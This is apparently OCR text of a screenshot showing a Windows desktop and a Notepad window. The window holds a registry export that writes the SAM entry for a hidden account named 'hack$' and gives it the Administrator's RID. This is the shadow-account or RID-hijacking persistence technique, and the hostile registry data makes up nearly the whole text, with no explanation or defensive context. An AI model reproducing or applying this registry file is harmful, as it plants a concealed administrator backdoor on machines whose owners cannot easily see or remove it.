 回收站
控制面板
000001F4...
000003E8...
hack$.reg
000003E8.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003E8]
"F"=hex:02,00,01,00,00,00,00,00,e2,64,e3,2c,89,ca,da,01,00,00,00,00,00,00,00,\
00,53,d2,f9,05,81,35,d7,01,00,00,00,00,00,00,00,00,ed,eb,b6,a5,82,35,d7,01,\
f4,01,00,00,01,02,00,00,10,00,00,00,00,00,00,00,00,00,1f,00,01,00,00,00,00,\
00,00,00,31,00,31,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,0a,00,00,00,00,00,00,\
00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,\
c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,\
00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,\
00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,\
00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,\
08,00,00,00,01,00,00,00,d0,00,00,00,04,00,00,00,00,00,00,00,d4,00,00,00,14,\
00,00,00,00,00,00,00,e8,00,00,00,04,00,00,00,00,00,00,00,ec,00,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,9c,00,00,00,ac,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,07,0f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,58,00,03,00,00,00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,\
00,00,8b,14,54,5b,de,fc,c4,c7,a8,d1,62,18,e8,03,00,00,00,00,18,00,ff,07,0f,\
00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,00,00,14,00,5b,03,02,00,\
01,01,00,00,00,00,00,01,00,00,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,\
02,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,68,00,61,00,63,00,\
6b,00,24,00,00,00,01,02,00,00,07,00,00,00,03,00,01,00,03,00,01,00,16,c0,01,\
ff,07,11,27,00,73,ab,2b,7e,f9,fe,b1,b8,03,00,01,00,03,00,01,00